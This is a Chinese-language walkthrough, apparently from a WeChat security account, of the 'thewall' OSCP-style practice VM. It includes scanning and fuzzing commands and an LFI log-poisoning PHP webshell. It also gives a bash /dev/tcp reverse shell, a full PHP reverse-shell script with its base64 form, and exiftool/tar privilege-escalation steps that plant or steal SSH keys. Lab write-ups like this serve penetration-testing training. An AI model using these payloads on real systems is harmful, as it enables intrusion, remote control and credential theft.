
OSCP 靶场

靶场介绍
|
thewall |
easy |
Akamai 防火墙、绕过wall、fuzz、文件包含利用、exiftool提权、sudo提权、ssh私钥利用 |
信息收集
主机发现
nmap -sn 192.168.1.0/24端口扫描
└─# nmap -sV -A -p- -T4 192.168.1.222
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-04 20:35 EST
Nmap scan report for 192.168.1.222
Host is up (0.00094s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 89:60:29:db:68:6d:13:34:98:b9:d0:17:24:56:a8:9e (RSA)
| 256 66:58:51:6d:cd:3a:67:46:36:56:9a:31:a0:08:13:cf (ECDSA)
|_ 256 f7:34:9e:53:68:ba:c2:06:ab:14:c3:21:90:2d:6e:64 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:A2:F1:CE (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.94 ms 192.168.1.222
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.96 seconds目录扫描
由于目标靶场安装了Akamai 防火墙,正常的扫描会被拦截。所以使用gobuster扫描的时候增加延时和线程控制。
gobuster dir -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.222 -x php -e --delay 1s -t 1这里扫描出来了一个文件包含名字的文件,尝试对其进行fuzz 参数。这里发现任何访问的响应都是200和长度为2,所以还需要设置排除项
wfuzz -c --hc=404 --hh=2 -t 100 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 'http://192.168.1.222/includes.php?FUZZ=/etc/passwd'权限获取
这里由于靶场出了点问题,重置了一下靶场,更换了IP。通过bp 爆破了发现利用访问日志记录。
那我们可以尝试写入webshell到日志,然后取包含它。
我们使用nc 往日志里面写入webshell,然后监听端口,执行bash -c 去反弹一个shell.
──(root㉿kali)-[/var/log/apache2]
└─# nc 192.168.1.226 80
GET <?php system($_GET['cmd']); ?>
nc -lvvp 23332
http://192.168.1.226/includes.php?display_page=/var/log/apache2/access.log&cmd=bash+-c+%27bash+-i+%3E%26/dev/tcp/192.168.1.158/23332+0%3E%261%27使用file_put_contents 函数写入shell
nc 192.168.1.226 80
GET <?php file_put_contents('/var/www/html/a.php',base64_decode($_GET['a'])); ?>访问一下链接:http://192.168.1.226/includes.php?display_page=/var/log/apache2/access.log
接着传入base64编码的代码
192.168.1.226/includes.php?display_page=/var/log/apache2/access.log&a=PD9waHAgcGhwaW5mbygpOyA/Pg==接着去包含这个文件,如下说明写入成功。
这里我们可以换个思路,将phpinfo代码换成php反弹shell代码。
<?php set_time_limit(0);$ip='192.168.1.158';$port=4444;$chunk_size=1400;$write_a=null;$error_a=null;$shell='uname -a; w; id; /bin/sh -i';chdir("/");umask(0);$sock=fsockopen($ip,$port,$errno,$errstr,30);if(!$sock){exit(1);}$descriptorspec=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("pipe","w"));$process=proc_open($shell,$descriptorspec,$pipes);if(!is_resource($process)){exit(1);}stream_set_blocking($pipes[0],0);stream_set_blocking($pipes[1],0);stream_set_blocking($pipes[2],0);stream_set_blocking($sock,0);while(1){if(feof($sock)){break;}if(feof($pipes[1])){break;}$read_a=array($sock,$pipes[1],$pipes[2]);$num_changed_sockets=stream_select($read_a,$write_a,$error_a,null);if(in_array($sock,$read_a)){$input=fread($sock,$chunk_size);fwrite($pipes[0],$input);}if(in_array($pipes[1],$read_a)){$input=fread($pipes[1],$chunk_size);fwrite($sock,$input);}if(in_array($pipes[2],$read_a)){$input=fread($pipes[2],$chunk_size);fwrite($sock,$input);}}fclose($sock);fclose($pipes[0]);fclose($pipes[1]);fclose($pipes[2]);proc_close($process); ?>
PD9waHAgc2V0X3RpbWVfbGltaXQoMCk7JGlwPScxOTIuMTY4LjEuMTU4JzskcG9ydD00NDQ0OyRjaHVua19zaXplPTE0MDA7JHdyaXRlX2E9bnVsbDskZXJyb3JfYT1udWxsOyRzaGVsbD0ndW5hbWUgLWE7IHc7IGlkOyAvYmluL3NoIC1pJztjaGRpcigiLyIpO3VtYXNrKDApOyRzb2NrPWZzb2Nrb3BlbigkaXAsJHBvcnQsJGVycm5vLCRlcnJzdHIsMzApO2lmKCEkc29jayl7ZXhpdCgxKTt9JGRlc2NyaXB0b3JzcGVjPWFycmF5KDA9PmFycmF5KCJwaXBlIiwiciIpLDE9PmFycmF5KCJwaXBlIiwidyIpLDI9PmFycmF5KCJwaXBlIiwidyIpKTskcHJvY2Vzcz1wcm9jX29wZW4oJHNoZWxsLCRkZXNjcmlwdG9yc3BlYywkcGlwZXMpO2lmKCFpc19yZXNvdXJjZSgkcHJvY2Vzcykpe2V4aXQoMSk7fXN0cmVhbV9zZXRfYmxvY2tpbmcoJHBpcGVzWzBdLDApO3N0cmVhbV9zZXRfYmxvY2tpbmcoJHBpcGVzWzFdLDApO3N0cmVhbV9zZXRfYmxvY2tpbmcoJHBpcGVzWzJdLDApO3N0cmVhbV9zZXRfYmxvY2tpbmcoJHNvY2ssMCk7d2hpbGUoMSl7aWYoZmVvZigkc29jaykpe2JyZWFrO31pZihmZW9mKCRwaXBlc1sxXSkpe2JyZWFrO30kcmVhZF9hPWFycmF5KCRzb2NrLCRwaXBlc1sxXSwkcGlwZXNbMl0pOyRudW1fY2hhbmdlZF9zb2NrZXRzPXN0cmVhbV9zZWxlY3QoJHJlYWRfYSwkd3JpdGVfYSwkZXJyb3JfYSxudWxsKTtpZihpbl9hcnJheSgkc29jaywkcmVhZF9hKSl7JGlucHV0PWZyZWFkKCRzb2NrLCRjaHVua19zaXplKTtmd3JpdGUoJHBpcGVzWzBdLCRpbnB1dCk7fWlmKGluX2FycmF5KCRwaXBlc1sxXSwkcmVhZF9hKSl7JGlucHV0PWZyZWFkKCRwaXBlc1sxXSwkY2h1bmtfc2l6ZSk7ZndyaXRlKCRzb2NrLCRpbnB1dCk7fWlmKGluX2FycmF5KCRwaXBlc1syXSwkcmVhZF9hKSl7JGlucHV0PWZyZWFkKCRwaXBlc1syXSwkY2h1bmtfc2l6ZSk7ZndyaXRlKCRzb2NrLCRpbnB1dCk7fX1mY2xvc2UoJHNvY2spO2ZjbG9zZSgkcGlwZXNbMF0pO2ZjbG9zZSgkcGlwZXNbMV0pO2ZjbG9zZSgkcGlwZXNbMl0pO3Byb2NfY2xvc2UoJHByb2Nlc3MpOyA/PiAK如果实战中不出网,这时候反弹shell的方法就没用了。如果知道根目录的情况下,我们可以尝试直接写入webshell
GET <?php file_put_contents('/var/www/html/1.php',"<?php system('cmd'); ?>"; ?>或者
GET <?php file_put_contents('/var/www/html/a.php',base64_decode($_GET['a'])); ?>
http://192.168.1.226/includes.php?display_page=/var/log/apache2/access.log&a=PD9waHAgc3lzdGVtKCRfR0VUWydjJ10pOyA/Pg==
http://192.168.1.226/a.php?c=whoami权限提升
这里得先提权到john 用户才能继续搞
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD4JPtKD/rgJw5FoKhTno1xB+eAshDC4drsUKb/9pklPD+T9ngM8SXAHG0Pje5rWNaPkmUVSt00Pdaf1HOt20IhSwjigvibff891NjaVm6X+bL+PNGDYUjr10sB+co8VqONElfbcyGj27KxdwuxJczDzVpmyG3kGqtTeULNQRMR/32/I7TYQGJHN1tqq4U87e/P1f1P14yQ7fOFCPhcCXXTgESrIpxboT6os0KoFG4Q38y5FK7JykgFEphYck/znHluVp/ZE92mVXQVSHk6x9o98/VuJD8LC2jalu3oXddrZtafQCXf7SorOmy+8INjKDUK9zDRLXyKt8aIFQUuYkcaYpMo3Klybx3wdNL+8ui+wzcRjqyo2WbJmCFGtH06WsHZ8PZ+cvJry8AXBVUlGrhjX+1/rVgjak2QU+CpQaSUtozJlNMM8tGI7Pek2omUGcuTWRtxHgByvy5bwcCquSMXQt9sCXPK5RUSPE5PizSu56XDCzG4QvQHH3O6PiHyQhs= root@kali" > /tmp/id_rsa.pub
sudo -u john /usr/bin/exiftool -filename=/home/john/.ssh/authorized_keys /tmp/id_rsa.pub我们在/tmp/下创建一个id_rsa.pub,然后使用exiftool 将"id rsa.pub"复制到"authorized_key"中
复制成功后,使用kali 连接ssh,成功提权
换一个思路读取ssh 私钥
sudo -u john /usr/bin/exiftool -filename=/tmp/idrsa /home/john/.ssh/id_rsa
搜索属于用户组的文件
find / -xdev -group 1000 2>/dev/null搜索具有修改功能的文件
/sbin/getcap -r / 2>/dev/nulljohn@TheWall:~$ /sbin/tar cf id_rsa.tar /id_rsa
john@TheWall:~$ tar xf id_rsa.tar
john@TheWall:~$ cat id_rsaEnd
“点赞、在看与分享都是莫大的支持”
原文始发于微信公众号(贝雷帽SEC):【OSCP】thewall
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-






























评论